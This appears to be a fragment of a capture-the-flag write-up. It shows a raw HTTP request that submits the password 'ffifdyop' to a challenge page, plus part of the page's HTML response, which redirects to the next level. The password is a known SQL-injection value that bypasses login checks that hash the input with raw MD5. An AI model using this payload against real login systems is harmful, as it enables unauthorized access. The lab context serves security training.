 GET /leveldo4.php?password=ffifdyop HTTP/1.1
Host: 20ebe5ab-d53c-463f-ac92-c1343e6eabe0.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:18.0) Gecko/20100101 Firefox/18.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer:
http://20ebe5ab-d53c-463f-ac92-c1343e6eabe0.node3.buuoj.cn/leveldo4.php?password=a
Connection: close
</div><!-- /header end -->
<div class="main">
<section>
<form class="upload" action="leveldo4.php" method="GET
<input type="text" id="name" name='password' class="i
<input type="submit" class="give">
</form>
</section>
</div><!-- /main end -->
</div><!-- /container end -->
<script src="https://code.jquery.com/jquery-3.1.1.min.js"></script>
</body>
</html>
<script>window.location.replace('./levels91.php')</script>